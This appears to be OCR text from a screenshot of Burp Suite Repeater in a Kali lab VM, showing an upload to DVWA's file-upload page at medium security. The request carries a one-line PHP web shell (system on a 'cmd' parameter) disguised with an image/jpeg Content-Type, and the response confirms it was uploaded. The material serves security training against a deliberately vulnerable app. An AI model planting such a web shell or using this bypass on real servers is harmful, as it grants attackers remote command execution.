 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 16:04
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.40.101 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.40.101
3 Content-Length: 427
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.40.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryahB7RkdkwvIbhcmR
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.40.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=fb168222a2f00fd2fb200d09b4bde540
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryahB7RkdkwvIbhcmR
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryahB7RkdkwvIbhcmR
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php
25 system($_REQUEST["cmd"]);
26 ?>
27
28 ------WebKitFormBoundaryahB7RkdkwvIbhcmR
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundaryahB7RkdkwvIbhcmR--
33
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h1>
53
54 <div class="vulnerable_code_area">
55
56 <form enctype="multipart/form-data" action="#" method="POST" />
57 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
58 Choose an image to upload:
59 <br />
60 <input name="uploaded" type="file" />
<br />
61 <br />
62 <input type="submit" name="Upload" value="Upload" />
63 </form>
64
65 <pre>
../../hackable/uploads/shell.php succesfully uploaded!
</pre>
66
67 </div>
68
69 <h2>
More info
</h2>
70 <ul>
71 <li>
<a href="
http://hiderefer.com/?http://www.owasp.org/index.php/Unrestricted_File_Uplo
ad" target="_blank">
http://www.owasp.org/index.php/Unrestricted_File_Upload
</a>
</li>
72 <li>
<a href="
http://hiderefer.com/?http://blogs.securiteam.com/index.php/archives/1268"
target="_blank">
http://blogs.securiteam.com/index.php/archives/1268
</a>
</li>
73 <li>
<a href="
http://hiderefer.com/?http://www.acunetix.com/websitesecurity/upload-forms-
threat.htm" target="_blank">
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
</a>
</li>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Done 4,938 bytes | 119 millis
Event log All issues Memory: 113.6MB
CTRL (DESTRA)